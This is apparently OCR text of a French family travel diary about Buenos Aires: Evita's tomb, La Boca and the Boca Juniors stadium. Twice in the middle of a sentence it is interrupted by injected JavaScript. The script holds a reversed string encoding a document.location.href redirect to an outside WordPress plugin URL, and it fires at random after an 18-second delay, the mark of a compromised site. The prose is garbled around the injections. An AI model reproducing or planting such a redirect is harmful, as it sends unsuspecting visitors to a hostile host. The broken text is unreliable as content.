
et on a vu la
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tombe d’Evita.
Hier c’était l’anniversaire de papa. Le matin on est allé dans le
quartier de la Boca. Il y avait des rues très colorées. On est allé voir
le stade de foot et j’ai même fait une pho
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to avec un attaquant de l’équipe
de Boca Junior : Sébastian Villa. J’étais très content !!!